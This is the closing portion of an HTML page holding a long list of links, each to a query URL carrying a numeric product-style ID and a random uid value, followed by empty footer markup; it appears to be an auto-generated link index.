<li><a href="/?pes=4001129230564&uid=BE9GNFaVP3">4001129230564</a></li>
<li><a href="/?pes=1005001824481325&uid=0RW67hI4N3">1005001824481325</a></li>
<li><a href="/?pes=33022844021&uid=vxyLX8PYgK">33022844021</a></li>
<li><a href="/?pes=1005001678420195&uid=fmAHI7CA9O">1005001678420195</a></li>
<li><a href="/?pes=1005002194102681&uid=uWX33dMDWG">1005002194102681</a></li>
<li><a href="/?pes=32871695826&uid=z0BHqGNbAZ">32871695826</a></li>
<li><a href="/?pes=32976762089&uid=MmS1A8LEO3">32976762089</a></li>
<li><a href="/?pes=1005002651103296&uid=nz3TQnoMcc">1005002651103296</a></li>
<li><a href="/?pes=1005001859139213&uid=cJfMh0BlK4">1005001859139213</a></li>
<li><a href="/?pes=1005002245429609&uid=31FNnWTUD8">1005002245429609</a></li>
<li><a href="/?pes=32837623091&uid=MBBjcn38XW">32837623091</a></li>
<li><a href="/?pes=1005001385796921&uid=QUm9Csdyqe">1005001385796921</a></li>
<li><a href="/?pes=32737308340&uid=UMxorts5BT">32737308340</a></li>
<li><a href="/?pes=1005001758299895&uid=ddcNuAFPL3">1005001758299895</a></li>
<li><a href="/?pes=4000419981004&uid=2rvSjaFykG">4000419981004</a></li>
<li><a href="/?pes=1005001329084833&uid=sO4IDgYH8P">1005001329084833</a></li>
<li><a href="/?pes=32855516257&uid=HZql1fRcSC">32855516257</a></li>
<li><a href="/?pes=1005002572925099&uid=qsm1BhQsuo">1005002572925099</a></li>
<li><a href="/?pes=1005002081029320&uid=06JVFEFsls">1005002081029320</a></li>
<li><a href="/?pes=33012484442&uid=JtiVKfmgpw">33012484442</a></li>
<li><a href="/?pes=32819454399&uid=SvW0PDQ9Ix">32819454399</a></li>
<li><a href="/?pes=1005001478127843&uid=MmUHgFwpci">1005001478127843</a></li>
<li><a href="/?pes=4000424214678&uid=ta14u98haU">4000424214678</a></li>
<li><a href="/?pes=1005001935026945&uid=RM5ipxziWs">1005001935026945</a></li>
<li><a href="/?pes=1005001303675546&uid=8FwrbbZEAJ">1005001303675546</a></li>
<li><a href="/?pes=4000459669676&uid=2xmHPbn92h">4000459669676</a></li>
<li><a href="/?pes=1005001453923295&uid=hA7w4dTu7v">1005001453923295</a></li>
<li><a href="/?pes=1005001362593075&uid=L23eHcq7AB">1005001362593075</a></li>
<li><a href="/?pes=32833679069&uid=1iHGcO9xwb">32833679069</a></li>
<li><a href="/?pes=1005001778856151&uid=lugeG9ss30">1005001778856151</a></li>
<li><a href="/?pes=32862731639&uid=dY8qNL80GX">32862731639</a></li>
<li><a href="/?pes=1005001804239469&uid=L0bVK9PvaK">1005001804239469</a></li>
<li><a href="/?pes=32384827463&uid=tZnvy6ecFQ">32384827463</a></li>
<li><a href="/?pes=4000349281341&uid=nYUYJkeBY8">4000349281341</a></li>
<li><a href="/?pes=1005002318308964&uid=JoiNo8dEgW">1005002318308964</a></li>
<li><a href="/?pes=1005002294166170&uid=4HaADgl6xC">1005002294166170</a></li>
<li><a href="/?pes=4001157032673&uid=dcB9IDUy8L">4001157032673</a></li>
<li><a href="/?pes=1005001922111175&uid=ENZbXi7WXh">1005001922111175</a></li>
<li><a href="/?pes=4001003645948&uid=CNSlUQY4GC">4001003645948</a></li>
<li><a href="/?pes=1005001678125490&uid=tTI4U6nDkW">1005001678125490</a></li>
<li><a href="/?pes=32671291011&uid=1kVOZa7Vee">32671291011</a></li>
<li><a href="/?pes=32782362470&uid=EzccTiqpOC">32782362470</a></li>
<li><a href="/?pes=32798895934&uid=OjyqnCcLK6">32798895934</a></li>
<li><a href="/?pes=1005001739052795&uid=UOeWwM2OjJ">1005001739052795</a></li>
<li><a href="/?pes=4001131961502&uid=wgu1IesTy3">4001131961502</a></li>
<li><a href="/?pes=32650137686&uid=i2QTvNSbaj">32650137686</a></li>
<li><a href="/?pes=1005001349519472&uid=sSPgpd7nlr">1005001349519472</a></li>
<li><a href="/?pes=1005002746836412&uid=bga7GxebOV">1005002746836412</a></li>
<li><a href="/?pes=1005002305223465&uid=jbVBJB6RQm">1005002305223465</a></li>
<li><a href="/?pes=32910586062&uid=r5cfPnWmR1">32910586062</a></li>
<li><a href="/?pes=1005001319262151&uid=N2FdKaQMaX">1005001319262151</a></li>
<li><a href="/?pes=32657100612&uid=KI1xCFWduf">32657100612</a></li>
<li><a href="/?pes=4001203349738&uid=bn7mI9TfYB">4001203349738</a></li>
<li><a href="/?pes=4000012261231&uid=4TkhyNsKKM">4000012261231</a></li>
<li><a href="/?pes=1005001864285188&uid=Z3wYnJwiGH">1005001864285188</a></li>
<li><a href="/?pes=4000373184747&uid=Of2yDf0k0I">4000373184747</a></li>
<li><a href="/?pes=32985760133&uid=7rjAOsIAgu">32985760133</a></li>
<li><a href="/?pes=4000967820248&uid=RcG4NYgKdf">4000967820248</a></li>
<li><a href="/?pes=4000691565610&uid=fI1M7W6dZf">4000691565610</a></li>
<li><a href="/?pes=4001019437801&uid=R4hEGrRAJ3">4001019437801</a></li>
<li><a href="/?pes=1005002509258894&uid=MhChDSPQYJ">1005002509258894</a></li>
<li><a href="/?pes=32996066214&uid=j79tLEGPUB">32996066214</a></li>
<li><a href="/?pes=32640244480&uid=QLmdgFVyxr">32640244480</a></li>
<li><a href="/?pes=1005002101183912&uid=b2jtf7dHl7">1005002101183912</a></li>
<li><a href="/?pes=32966540400&uid=mgiVNgdA0M">32966540400</a></li>
<li><a href="/?pes=4000372952244&uid=TEH2G8ciaD">4000372952244</a></li>
<li><a href="/?pes=1005001297823175&uid=QATUMleqiT">1005001297823175</a></li>
<li><a href="/?pes=1005001709421370&uid=efZN6oTbu0">1005001709421370</a></li>
<li><a href="/?pes=1005002558646146&uid=RmaeHhTJyF">1005002558646146</a></li>
<li><a href="/?pes=1005002648734765&uid=y2NOwiXOt1">1005002648734765</a></li>
<li><a href="/?pes=4001254853307&uid=7r716JVv1y">4001254853307</a></li>
<li><a href="/?pes=1005001514556265&uid=h7EoSjAfE8">1005001514556265</a></li>
<li><a href="/?pes=4001009689715&uid=NVVCLrjcST">4001009689715</a></li>
<li><a href="/?pes=4001165167557&uid=1VY8Sjuw6e">4001165167557</a></li>
<li><a href="/?pes=1005001649343373&uid=gUBxX8hv6z">1005001649343373</a></li>
<li><a href="/?pes=33011064248&uid=pqAZT17KKI">33011064248</a></li>
<li><a href="/?pes=4001150360843&uid=nMquFjQIyR">4001150360843</a></li>
<li><a href="/?pes=4001082898347&uid=kv1RXS6OkM">4001082898347</a></li>
<li><a href="/?pes=4000159565342&uid=LYyIbB70pJ">4000159565342</a></li>
<li><a href="/?pes=1005002568371653&uid=EVRfn6KoHn">1005002568371653</a></li>
<li><a href="/?pes=1005001816500958&uid=tWtEUPT8eI">1005001816500958</a></li>
<li><a href="/?pes=4000434796353&uid=1HJFfmgi7u">4000434796353</a></li>
<li><a href="/?pes=4001231875115&uid=vP3j9wfC2n">4001231875115</a></li>
<li><a href="/?pes=1005001908437392&uid=D948N3KyPo">1005001908437392</a></li>
<li><a href="/?pes=4000315755761&uid=Sn5XS3QDXp">4000315755761</a></li>
<li><a href="/?pes=4000589712144&uid=wJH7yoyb1U">4000589712144</a></li>
<li><a href="/?pes=1005001675381067&uid=VkSLRRobP2">1005001675381067</a></li>
<li><a href="/?pes=4001201752456&uid=NMHZiKZg2d">4001201752456</a></li>
<li><a href="/?pes=4001090637343&uid=tAFnX7CJ1Q">4001090637343</a></li>
<li><a href="/?pes=4000453581040&uid=H7OypB5lxJ">4000453581040</a></li>
<li><a href="/?pes=4001090332666&uid=QCb7DBCHxx">4001090332666</a></li>
<li><a href="/?pes=1005002304284890&uid=VRhrhfF1WQ">1005002304284890</a></li>
<li><a href="/?pes=4000782421609&uid=nd0curaJcS">4000782421609</a></li>
<li><a href="/?pes=1005002364136025&uid=MX86XucD5E">1005002364136025</a></li>
<li><a href="/?pes=33038552492&uid=uF8i9dclAi">33038552492</a></li>
<li><a href="/?pes=33030729761&uid=8Vuox6zuLI">33030729761</a></li>
<li><a href="/?pes=4000295642370&uid=ljI8alz0x5">4000295642370</a></li>
<li><a href="/?pes=1005002317911406&uid=7qUrsfM67Z">1005002317911406</a></li>
<li><a href="/?pes=32722934550&uid=tWCQgpVXGw">32722934550</a></li>
<li><a href="/?pes=1005001530992734&uid=e7w2GTcU5e">1005001530992734</a></li>
<li><a href="/?pes=4000748207440&uid=e0IjdMKFdl">4000748207440</a></li>
<li><a href="/?pes=32965946399&uid=jz3lyO9uDP">32965946399</a></li>
<li><a href="/?pes=4001135586989&uid=GDCeBgBNAb">4001135586989</a></li>
<li><a href="/?pes=1005001483278145&uid=9M66OKF2yJ">1005001483278145</a></li>
<li><a href="/?pes=4001150118777&uid=2ZaxPwQTYc">4001150118777</a></li>
<li><a href="/?pes=1005001382927401&uid=7U4FXK2Jtz">1005001382927401</a></li>
<li><a href="/?pes=4001304613288&uid=CHo1dVCofE">4001304613288</a></li>
<li><a href="/?pes=1005001280979384&uid=RyHeJyqYmp">1005001280979384</a></li>
<li><a href="/?pes=33036869433&uid=d17xc726pC">33036869433</a></li>
<li><a href="/?pes=1005001483750719&uid=drsRyky9YT">1005001483750719</a></li>
<li><a href="/?pes=1005001349398656&uid=3QCR9JzPs4">1005001349398656</a></li>
<li><a href="/?pes=4000242324679&uid=Uy2N8JbffM">4000242324679</a></li>
<li><a href="/?pes=1005001732671082&uid=ds19ZaAcPT">1005001732671082</a></li>
<li><a href="/?pes=4001356579714&uid=qINcA2RArr">4001356579714</a></li>
<li><a href="/?pes=1005002093831508&uid=mXsQA3k2Jq">1005002093831508</a></li>
<li><a href="/?pes=32889605070&uid=U7KpfzBMCC">32889605070</a></li>
<li><a href="/?pes=1005002566993592&uid=PbMEWz6A2T">1005002566993592</a></li>
<li><a href="/?pes=32942001136&uid=zl31Xhq7FY">32942001136</a></li>
<li><a href="/?pes=4000037452534&uid=f2cpm2xXFS">4000037452534</a></li>
<li><a href="/?pes=1005002611413218&uid=jqNmEvl3Vz">1005002611413218</a></li>
<li><a href="/?pes=1005002384762068&uid=VlxYJpceo2">1005002384762068</a></li>
<li><a href="/?pes=1005001967911793&uid=OOkq4gwJ6y">1005001967911793</a></li>
<li><a href="/?pes=4001039570557&uid=9z5ZUfwEDX">4001039570557</a></li>
<li><a href="/?pes=4000425044185&uid=iQnsrH72Xr">4000425044185</a></li>
<li><a href="/?pes=4001360831501&uid=8qxfO2R8Rx">4001360831501</a></li>
<li><a href="/?pes=1005001315675411&uid=jf1lixNrKM">1005001315675411</a></li>
<li><a href="/?pes=1005001597558972&uid=YE143PeBeC">1005001597558972</a></li>
<li><a href="/?pes=32982030079&uid=2xdZnPClnf">32982030079</a></li>
<li><a href="/?pes=32959861239&uid=YTHytSQteU">32959861239</a></li>
<li><a href="/?pes=4000877664641&uid=YiSLW0jQd4">4000877664641</a></li>
<li><a href="/?pes=4001031776917&uid=kKhpNjrNfa">4001031776917</a></li>
<li><a href="/?pes=1005002014248722&uid=TzGz89TEUc">1005002014248722</a></li>
<li><a href="/?pes=4000392580450&uid=PI2E5bqMHY">4000392580450</a></li>
<li><a href="/?pes=32956470368&uid=PV9hOedZPh">32956470368</a></li>
<li><a href="/?pes=1005002040931069&uid=2MsUTPqwfx">1005002040931069</a></li>
<li><a href="/?pes=4001132799541&uid=WkQbCKLVIq">4001132799541</a></li>
<li><a href="/?pes=32568115155&uid=EYXeS4dmIw">32568115155</a></li>
<li><a href="/?pes=1005002023907680&uid=D5aSGZsAPK">1005002023907680</a></li>
<li><a href="/?pes=4000659748681&uid=ZMD0jrjDcQ">4000659748681</a></li>
<li><a href="/?pes=32834684065&uid=YMR0BaAUjF">32834684065</a></li>
<li><a href="/?pes=32949907524&uid=D4p2AEnywu">32949907524</a></li>
<li><a href="/?pes=1005001772121133&uid=Qzs7T2RQPd">1005001772121133</a></li>
<li><a href="/?pes=1005002007315917&uid=Gtn9iDVxwq">1005002007315917</a></li>
<li><a href="/?pes=32950610944&uid=9V7Z5aNFar">32950610944</a></li>
<li><a href="/?pes=4001359977424&uid=SErE39JfHU">4001359977424</a></li>
<li><a href="/?pes=32793149747&uid=UV3Bt97OiS">32793149747</a></li>
<li><a href="/?pes=1005002208034643&uid=gKUWVZlGPF">1005002208034643</a></li>
<li><a href="/?pes=10000133022758&uid=kvGq6pmBM9">10000133022758</a></li>
<li><a href="/?pes=32890453908&uid=yYUUFhkeeZ">32890453908</a></li>
<li><a href="/?pes=1005001420609024&uid=g1Fizdod1X">1005001420609024</a></li>
<li><a href="/?pes=32959342394&uid=WemYszuqHh">32959342394</a></li>
<li><a href="/?pes=10000005485295&uid=SPX6P6RLhk">10000005485295</a></li>
<li><a href="/?pes=1005002582115749&uid=1poNmO9lUf">1005002582115749</a></li>
<li><a href="/?pes=33010080809&uid=Uy5eErCeYz">33010080809</a></li>
<li><a href="/?pes=4000067211776&uid=GtRnP6afio">4000067211776</a></li>
<li><a href="/?pes=1005001697990334&uid=uCEjJrLIzg">1005001697990334</a></li>
<li><a href="/?pes=32952745123&uid=M6dqRZSq5p">32952745123</a></li>
<li><a href="/?pes=32961010346&uid=ENEs7HoQ7V">32961010346</a></li>
<li><a href="/?pes=32707383858&uid=g71imMDXTk">32707383858</a></li>
<li><a href="/?pes=1005001689704866&uid=ulhCAsebT0">1005001689704866</a></li>
<li><a href="/?pes=1005002212621401&uid=XTqsUqE9Pd">1005002212621401</a></li>
<li><a href="/?pes=32889477595&uid=RsNtC3hsFW">32889477595</a></li>
<li><a href="/?pes=1005002022756226&uid=hznnFwS7AW">1005002022756226</a></li>
<li><a href="/?pes=32807952380&uid=OyFrEEzDl0">32807952380</a></li>
<li><a href="/?pes=1005002467315468&uid=1HX5bq0bLN">1005002467315468</a></li>
<li><a href="/?pes=1005001675707741&uid=NBpacdwmOu">1005001675707741</a></li>
<li><a href="/?pes=4000173364470&uid=up03vbrqHV">4000173364470</a></li>
<li><a href="/?pes=4001289919926&uid=oXG0a26f4t">4001289919926</a></li>
<li><a href="/?pes=1005001980674913&uid=rFCcbLR9O3">1005001980674913</a></li>
<li><a href="/?pes=1005001843510974&uid=so6tsM4Ag7">1005001843510974</a></li>
<li><a href="/?pes=32837457843&uid=EvhAlHZYZU">32837457843</a></li>
<li><a href="/?pes=1005001590707286&uid=V5Ruf4w65b">1005001590707286</a></li>
<li><a href="/?pes=33018148491&uid=2CjGJ36CZ9">33018148491</a></li>
<li><a href="/?pes=1005001860992095&uid=CStlXTExwd">1005001860992095</a></li>
<li><a href="/?pes=1005001621008447&uid=13qXAPgs9D">1005001621008447</a></li>
<li><a href="/?pes=4000108755953&uid=F8sX3C6ySs">4000108755953</a></li>
<li><a href="/?pes=4000171808240&uid=m132v4RqGY">4000171808240</a></li>
<li><a href="/?pes=32796638623&uid=Zi7DOC1jYJ">32796638623</a></li>
<li><a href="/?pes=1005002485353474&uid=zCnq4YpcP3">1005002485353474</a></li>
<li><a href="/?pes=1005002291250128&uid=PT2YY1js1b">1005002291250128</a></li>
<li><a href="/?pes=1005001645760307&uid=g7qeThwTuF">1005001645760307</a></li>
<li><a href="/?pes=4001275712865&uid=9zbAWpXulB">4001275712865</a></li>
<li><a href="/?pes=4000801540162&uid=wbvbvQashr">4000801540162</a></li>
<li><a href="/?pes=1005001340281923&uid=ma7O0fcGWL">1005001340281923</a></li>
<li><a href="/?pes=1005001438720853&uid=brNpEqSvlH">1005001438720853</a></li>
<li><a href="/?pes=33019537113&uid=MZIcAuDgUg">33019537113</a></li>
<li><a href="/?pes=33005783840&uid=A0mhrwKYd7">33005783840</a></li>
<li><a href="/?pes=4001244469683&uid=JjbDfa2TzU">4001244469683</a></li>
<li><a href="/?pes=4000926402742&uid=lwXFfK5jZL">4000926402742</a></li>
<li><a href="/?pes=1005002493052393&uid=I4G4VqCyCb">1005002493052393</a></li>
<li><a href="/?pes=33018837846&uid=wZPDNKiagQ">33018837846</a></li>
<li><a href="/?pes=4000039307055&uid=JdkfsMMfGo">4000039307055</a></li>
<li><a href="/?pes=1005002110868780&uid=ZOjo0Mnm4l">1005002110868780</a></li>
<li><a href="/?pes=1005002233140989&uid=2vtQ8EcBOO">1005002233140989</a></li>
<li><a href="/?pes=32947543210&uid=XyIfRWBgnB">32947543210</a></li>
<li><a href="/?pes=1005001988882228&uid=uQhjo6YjHa">1005001988882228</a></li>
<li><a href="/?pes=33036768768&uid=5TT3VPx1Pc">33036768768</a></li>
<li><a href="/?pes=4001226978196&uid=1Xp8tOcIdh">4001226978196</a></li>
<li><a href="/?pes=1005002219077381&uid=snXfZNQqHN">1005002219077381</a></li>
<li><a href="/?pes=4000791013271&uid=hU4RUZLhSl">4000791013271</a></li>
<li><a href="/?pes=1005002575967288&uid=73bVlsibp8">1005002575967288</a></li>
<li><a href="/?pes=1005001640742010&uid=nDJzl2NaMa">1005001640742010</a></li>
<li><a href="/?pes=1005001278414231&uid=W2TXckR0Jg">1005001278414231</a></li>
<li><a href="/?pes=32920667981&uid=zl3ovh1HTT">32920667981</a></li>
<li><a href="/?pes=1005002570315141&uid=F3qlOBRt85">1005002570315141</a></li>
<li><a href="/?pes=32960721184&uid=2iebF7rtaC">32960721184</a></li>
<li><a href="/?pes=1000006246520&uid=DY6VhhGpsG">1000006246520</a></li>
<li><a href="/?pes=32977367373&uid=oaNHC0ikTj">32977367373</a></li>
<li><a href="/?pes=4001037469551&uid=mcbT7LjNXK">4001037469551</a></li>
<li><a href="/?pes=1005001319319882&uid=1MJtlpyXOP">1005001319319882</a></li>
<li><a href="/?pes=10000386339346&uid=HNmGUNB3S9">10000386339346</a></li>
<li><a href="/?pes=4001289921469&uid=zkoKPLFE2J">4001289921469</a></li>
<li><a href="/?pes=1005002712073743&uid=paaeG2Uyk1">1005002712073743</a></li>
<li><a href="/?pes=1005001620241658&uid=13BtbglSf7">1005001620241658</a></li>
<li><a href="/?pes=1005001669728278&uid=oPkkdcZnvk">1005001669728278</a></li>
<li><a href="/?pes=32967363058&uid=aadxr6iKxw">32967363058</a></li>
<li><a href="/?pes=1005002767575912&uid=s6Fb0VJc4e">1005002767575912</a></li>
<li><a href="/?pes=1005001708199433&uid=iLS1krQyiq">1005001708199433</a></li>
<li><a href="/?pes=1005001316012523&uid=HE7ER7MSZ6">1005001316012523</a></li>
<li><a href="/?pes=1005002377464760&uid=wRUfceW5lF">1005002377464760</a></li>
<li><a href="/?pes=1005001977450168&uid=C2o5RCiSn2">1005001977450168</a></li>
<li><a href="/?pes=1005002150204313&uid=I3wI6nsrTQ">1005002150204313</a></li>
<li><a href="/?pes=1005001671475568&uid=qY1hG2ECkl">1005001671475568</a></li>
<li><a href="/?pes=1005002193487007&uid=XUwZHOSPTl">1005002193487007</a></li>
<li><a href="/?pes=1005001725438976&uid=5rVKxHJGQH">1005001725438976</a></li>
<li><a href="/?pes=1005001430636184&uid=Ne0cPOGZfC">1005001430636184</a></li>
<li><a href="/?pes=1005002034496281&uid=DhpjgHXHXF">1005002034496281</a></li>
<li><a href="/?pes=32808981414&uid=vW2642YVXh">32808981414</a></li>
<li><a href="/?pes=32871583876&uid=zAbh07LTlu">32871583876</a></li>
<li><a href="/?pes=32838682128&uid=6aWL9HZvW8">32838682128</a></li>
<li><a href="/?pes=32896116610&uid=MyHThMnCc0">32896116610</a></li>
<li><a href="/?pes=4000408900089&uid=jcUH03nWUh">4000408900089</a></li>
<li><a href="/?pes=1005001343930095&uid=1sklFCeeS6">1005001343930095</a></li>
<li><a href="/?pes=1005001962330506&uid=CUCL00pKPy">1005001962330506</a></li>
<li><a href="/?pes=33006214730&uid=MHnxAOXVY0">33006214730</a></li>
<li><a href="/?pes=4000755425259&uid=VpH3lngrIz">4000755425259</a></li>
<li><a href="/?pes=4000444029909&uid=HdvIMj9VAL">4000444029909</a></li>
<li><a href="/?pes=32869000171&uid=NLUEjoqHcq">32869000171</a></li>
<li><a href="/?pes=1005002231269242&uid=hiRAAihPDW">1005002231269242</a></li>
<li><a href="/?pes=1005002067832338&uid=Fz0FU5wROU">1005002067832338</a></li>
<li><a href="/?pes=1005002686599640&uid=76cp87Dvdl">1005002686599640</a></li>
<li><a href="/?pes=32966685692&uid=ubWIlEggsk">32966685692</a></li>
<li><a href="/?pes=4001111815447&uid=S1l8u3XZF2">4001111815447</a></li>
<li><a href="/?pes=1005001880196794&uid=dAsQd0RAP0">1005001880196794</a></li>
<li><a href="/?pes=1005002101541038&uid=XtHL8oAP48">1005002101541038</a></li>
<li><a href="/?pes=1005002008466553&uid=n46GSxn1Pg">1005002008466553</a></li>
<li><a href="/?pes=10000316976570&uid=52kwjchBEy">10000316976570</a></li>
<li><a href="/?pes=1005001491076869&uid=vQylGDwicD">1005001491076869</a></li>
<li><a href="/?pes=1005002621763999&uid=Z0JhM8rjD2">1005002621763999</a></li>
<li><a href="/?pes=4001294324949&uid=9DWKdw1Ycz">4001294324949</a></li>
<li><a href="/?pes=4000048921585&uid=TyNutzOdXi">4000048921585</a></li>
<li><a href="/?pes=32878264892&uid=PSxl2YRYyI">32878264892</a></li>
<li><a href="/?pes=1005002321751929&uid=fR3Ub1Q52o">1005002321751929</a></li>
<li><a href="/?pes=32958701870&uid=ntc9wWjDob">32958701870</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
